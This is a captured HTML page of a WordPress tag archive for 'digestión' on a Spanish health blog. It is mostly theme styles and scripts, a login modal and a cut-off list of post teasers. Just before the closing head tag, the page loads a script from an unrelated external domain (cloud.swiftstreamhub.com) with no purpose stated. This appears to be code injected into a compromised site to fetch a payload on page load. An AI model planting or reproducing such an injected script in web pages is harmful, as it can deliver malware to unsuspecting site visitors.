

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.iellas.com/tag/digestion/
body_size: 15377
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>digestión | iellas.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.iellas.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="iellas.com &raquo; Feed" href="https://www.iellas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="iellas.com &raquo; Feed de los comentarios" href="https://www.iellas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="iellas.com &raquo; Etiqueta digestión del feed" href="https://www.iellas.com/tag/digestion/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.iellas.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.iellas.com/wp-content/themes/Newspaper/style.css?ver=12.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.iellas.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.iellas.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9ce2c1ff12ade0672995751ed7cb59b1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.iellas.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/health/demo_style.css?ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.iellas.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d72a7d54cd61ce0a128c0a91d76ef60a' type='text/css' media='all' />
<script type="text/javascript" src="https://www.iellas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.iellas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.iellas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.iellas.com/wp-json/wp/v2/tags/5074" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.iellas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"82a76adff9","wpRestUrl":"https:\/\/www.iellas.com\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.iellas.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/www.iellas.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="0224d840d9";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.iellas.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.iellas.com/tag/digestion/",
                    "name": "Digestión"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="archive tag tag-digestion tag-5074 wp-theme-Newspaper td-standard-pack global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <ul class=""><li class="menu-item-first"><a href="https://www.iellas.com/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.iellas.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <ul class="sf-menu"><li class="menu-item-first"><a href="https://www.iellas.com/wp-admin/nav-menus.php?action=locations">Click here - to select or create a menu</a></li></ul></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.iellas.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.iellas.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Digestión</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: digestión</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.iellas.com/4286/suplementos-alimentarios-para-memoria-una-correcta-digestion/" rel="bookmark" class="td-image-wrap " title="Suplementos alimentarios para la memoria, y una correcta digestión" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.iellas.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.iellas.com/4286/suplementos-alimentarios-para-memoria-una-correcta-digestion/" rel="bookmark" title="Suplementos alimentarios para la memoria, y una correcta digestión">Suplementos alimentarios para la memoria, y una correcta digestión</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.iellas.com/author/gabi/">Gabi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-03-13T10:51:07+01:00" >Mar 13, 2012</time></span>                <span class="td-module-comments"><a href="https://www.iellas.com/4286/suplementos-alimentarios-para-memoria-una-correcta-digestion/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.iellas.com/92329/como-evitar-estrenimiento/" rel="bookmark" class="td-image-wrap " title="Cómo evitar el estreñimiento" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.iellas.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.iellas.com/92329/como-evitar-estrenimiento/" rel="bookmark" title="Cómo evitar el estreñimiento">Cómo evitar el estreñimiento</a></h3>
            <div class="td-module-meta-info">
